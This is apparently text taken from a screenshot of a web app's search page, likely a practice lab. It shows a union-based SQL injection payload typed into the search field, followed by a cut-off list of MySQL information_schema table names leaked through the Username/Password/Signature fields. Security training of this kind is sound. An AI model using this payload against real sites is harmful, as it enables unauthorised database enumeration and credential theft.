 Dont have an account? Please register here
Results for "' union select null,table_name,null,null,null,null,null from information_schema.tables -- ".335 records foun
Username=ADMINISTRABLE_ROLE_AUTHORIZATIONS
Password=
Signature=
Username=APPLICABLE_ROLES
Password=
Signature=
Username=CHARACTER_SETS
Password=
Signature=
Username=CHECK_CONSTRAINTS
Password=
Signature=
Username=COLLATIONS
Password=
Signature=
Username=COLLATION_CHARACTER_SET_APPLICABILITY
Password=
Signature=
Username=COLUMNS
Password=
Signature=
Username=COLUMNS_EXTENSIONS
Password=
Signature=
Username=COLUMN_PRIVILEGES
Password=
Signature=
Username=COLUMN_STATISTICS